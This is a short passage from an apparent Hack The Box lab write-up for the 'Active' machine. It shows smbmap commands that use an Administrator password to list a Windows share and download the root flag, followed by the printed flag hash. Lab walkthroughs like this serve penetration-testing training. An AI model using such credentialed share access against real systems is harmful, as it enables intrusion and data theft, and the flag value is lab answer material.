 ❯ smbmap -H 10.129.104.47 -u 'Administrator' -p 'Ticketmaster1968' -r "Users/Administrator/Desktop"
[+] IP: 10.129.104.47:445       Name: active.htb
        Disk                                                    Permissions     Comment
        ----                                                    -----------     -------
        Users                                                   READ ONLY
        .\UsersAdministrator\Desktop\*
        dw--w--w--                0 Thu Jan 21 17:49:46 2021    .
        dw--w--w--                0 Thu Jan 21 17:49:46 2021    ..
        fr--r--r--              282 Mon Jul 30 15:50:10 2018    desktop.ini
        fw--w--w--               34 Tue Jun 28 20:39:22 2022    root.txt
❯ smbmap -H 10.129.104.47 -u 'Administrator' -p 'Ticketmaster1968' --download "Users/Administrator/Desktop/root.txt"
[+] Starting download: Users\Administrator\Desktop\root.txt (34 bytes)
[+] File output to: /home/angellm/HTB/Active/content/10.129.104.47-Users_Administrator_Desktop_root.txt
❯ cat 10.129.104.47-Users_Administrator_Desktop_root.txt
b0679c95543d904b5519d8986d03d200